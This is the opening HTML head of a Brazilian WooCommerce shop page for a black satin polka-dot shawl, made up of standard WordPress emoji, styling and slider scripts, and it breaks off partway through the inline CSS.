

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.juniorfestas.com.br/produto/xale-poa-cetim-preto-bolinha-branca/
body_size: 28003
content:
<!DOCTYPE HTML>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>Xale Poá Cetim Preto Bolinha Branca 1.50 &#8211; Júnior Festas</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Júnior Festas &raquo;" href="https://www.juniorfestas.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Júnior Festas &raquo;" href="https://www.juniorfestas.com.br/comments/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Xale Poá Cetim Preto Bolinha Branca 1.50 &#8211; Júnior Festas">
<meta name="description" content="Tam.: 1.50 m x 1.50 m">
<meta property="og:url" content="https://www.juniorfestas.com.br/produto/xale-poa-cetim-preto-bolinha-branca/">
<meta property="og:locale" content="pt_BR">
<meta property="og:site_name" content="Júnior Festas">
<meta property="og:type" content="product">
<meta property="og:image" content="https://www.juniorfestas.com.br/wp-content/uploads/2019/04/Xale-Poá-Cetim-Preto-Bolinha-Branca-1.50-1.jpg" itemprop="image">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.juniorfestas.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.juniorfestas.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.juniorfestas.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.juniorfestas.com.br/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A500%2C400%2C700%7CLora%3A400%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='us-theme-css' href='https://www.juniorfestas.com.br/wp-content/uploads/us-assets/www.juniorfestas.com.br.css?ver=b99628f8' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.juniorfestas.com.br/wp-content/themes/Impreza-child/style.css?ver=8.21' media='all' />
<script src="https://www.juniorfestas.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.6" async id="tp-tools-js"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.6" async id="revmin-js"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","i18n_rating_options":["1 de 5 estrelas","2 de 5 estrelas","3 de 5 estrelas","4 de 5 estrelas","5 de 5 estrelas"],"i18n_product_gallery_trigger_text":"Ver galeria de imagens em tela cheia","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
</script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.10.5" id="trp-frontend-compatibility-js"></script>
<link rel="https://api.w.org/" href="https://www.juniorfestas.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.juniorfestas.com.br/wp-json/wp/v2/product/625" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.juniorfestas.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="canonical" href="https://www.juniorfestas.com.br/produto/xale-poa-cetim-preto-bolinha-branca/" />
<link rel='shortlink' href='https://www.juniorfestas.com.br/?p=625' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.juniorfestas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.juniorfestas.com.br%2Fproduto%2Fxale-poa-cetim-preto-bolinha-branca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.juniorfestas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.juniorfestas.com.br%2Fproduto%2Fxale-poa-cetim-preto-bolinha-branca%2F&#038;format=xml" />
<link rel="alternate" hreflang="pt-BR" href="https://www.juniorfestas.com.br/produto/xale-poa-cetim-preto-bolinha-branca/"/>
<link rel="alternate" hreflang="pt" href="https://www.juniorfestas.com.br/produto/xale-poa-cetim-preto-bolinha-branca/"/>
		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.juniorfestas.com.br/wp-content/uploads/2021/08/logo-junior-festas-350x259-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.juniorfestas.com.br/wp-content/uploads/2021/08/logo-junior-festas-350x259-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.juniorfestas.com.br/wp-content/uploads/2021/08/logo-junior-festas-350x259-1.jpg" />
<meta name="msapplication-TileImage" content="https://www.juniorfestas.com.br/wp-content/uploads/2021/08/logo-junior-festas-350x259-1.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.21") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.21") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.21") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.21") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.21") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://www.juniorfestas.com.br/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.21") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-current-header-css"> .l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background:var(--color-header-top-bg);color:var(--color-header-top-text)}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:var(--color-header-top-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_top{background:var(--color-header-top-transparent-bg);color:var(--color-header-top-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:901px){.hidden_for_default{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor 